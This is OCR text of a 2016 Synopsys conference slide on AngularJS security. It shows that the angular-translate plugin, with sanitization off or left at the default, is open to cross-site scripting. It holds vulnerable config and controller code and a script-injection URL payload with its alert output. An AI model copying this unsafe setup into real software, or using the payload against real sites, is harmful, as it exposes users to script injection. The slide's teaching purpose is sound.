 XSS in angular-translate
SECURI-TAY
• Plugin angular-translate is used for pages internationalization
<div translate="GREETING" translate-values="{translateValues.name}"></div>
• Setting translation strategy to ‘null’ or leaving it out (default) leads to XSS
angular.module('app').config(function($translateProvider) {
$translateProvider.translations('en', {GREETING: 'Hello <b>{{name}}</b>'});
$translateProvider.translations('de', {GREETING: 'Hallo <b>{{name}}</b>'});
$translateProvider.preferredLanguage('en');
});
angular.module('app').controller('Ctrl', function($scope, $translate, $routeParams,
$route, $translateSanitization){
$translateSanitization.useStrategy();
$scope.translateValues = {name: $routePar
var lang = $routeParams.lang;
if (lang !== undefined) {
$translate.use(lang);
}
...
}
localhost:3000/de?name=Bob<script>alert(%27XSS%27)<%2Fscript>&strat=
Angular Translate Ex
Bob<script>alert('XSS')<
Null
Hallo Bob
English | German | French
localhost:3000 says:
XSS
Prevent this page from creating additional dialogs.
OK
© 2016 Synopsys, Inc. 18
SYNOPSYS
EXIT
How Secure Is AngularJS?
- Ksenia Dmitrieva-Peguero